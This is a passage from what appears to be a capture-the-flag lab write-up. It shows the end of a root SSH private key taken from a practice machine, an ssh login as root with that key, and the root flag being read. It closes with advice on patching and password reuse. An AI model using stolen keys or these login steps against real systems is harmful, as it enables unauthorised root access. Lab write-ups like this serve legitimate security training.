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
-----END OPENSSH PRIVATE KEY-----
Now we can copy that to our attacker machine, and then ssh in as root.
└─$ ssh -i rootkey root@chemistry
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon 07 Jul 2025 04:37:11 PM UTC
System load: 0.0
Usage of /: 76.2% of 5.08GB
Memory usage: 23%
Swap usage: 0%
Processes: 235
Users logged in: 1
IPv4 address for eth0: 10.129.231.170
IPv6 address for eth0: dead:beef::250:56ff:feb0:966d
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
9 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Oct 11 14:06:59 2024
root@chemistry:~# cd /root
root@chemistry:~# cat root.txt
26420c722c15ca06b9xxxxxxxxxxxxxx
Closing the Vulnerability
- Patch vulnerable software versions. Both websites were exploitable simply because of a lack of patching.
- Use good passwords.
- Don’t reuse passwords. Even if we had been able to crack Rosa’s web password, we still wouldn’t have been able to escalate without her reusing her password. Note that I tried reaching localhost:8080 from the shell as the app user that we had, and it refused the connection, leading me to believe that the box creator even set it up so that only Rosa or root could access it.
Key Penetration Testing Takeaways
- Vulnerable versions are the first thing you should check for.
- Any time you get a password, check everywhere for reuse.
- Take the time to actually understand exploit PoCs.